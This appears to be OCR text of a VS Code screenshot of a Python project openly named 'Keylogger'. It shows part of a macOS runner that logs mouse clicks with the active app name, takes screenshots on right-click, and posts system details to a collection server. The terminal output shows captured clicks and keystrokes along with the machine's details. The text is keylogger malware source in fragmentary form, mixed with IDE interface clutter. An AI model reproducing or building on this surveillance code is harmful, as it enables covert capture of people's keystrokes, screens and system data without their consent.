 EXPLORER
1
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
54
1
1
OUTLINE
TIMELINE
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > macOS_runner.py > Keylogger > send_data
77 if pressed and button == mouse.Button.right:
78 print("Right Click Detected (released)")
79 self.capture_screen()
80
81 print('{0} at {1} on app {2}'.format('Pressed' if pressed else 'Released', (x, y), self.get_active_wind
82
83 def send_data(self):
84 url = 'http://127.0.0.1:5000/init'
85 data = {
86 'osName': platform.uname().system,
87 'osInfo': self.get_os_info(),
88 'appName': self.get_app_name()
89 }
90
91 response = requests.post(url, data=data)
92 print(response)
93
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
/usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
(base) pzcuong@Pham-Quoc-Cuong Keylogger % /usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
<Response [400]>
('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuong.local', release='22.3.0', ve
rsion='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', machine=
'x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/
RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ('v3.1
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (581.8233642578125, 28.81732177734375) on app Code
Released at (581.8233642578125, 28.81732177734375) on app Code
Pressed at (603.3623046875, 327.95989990234375) on app Code
Released at (603.3623046875, 327.95989990234375) on app Code
Key.enter
Code  - Key.enter
Python De...
Python
master* 0 0 Ln 90, Col 5 Spaces: 4 UTF-8 LF {} Python 3.11.1 64-bit Go Live Prettier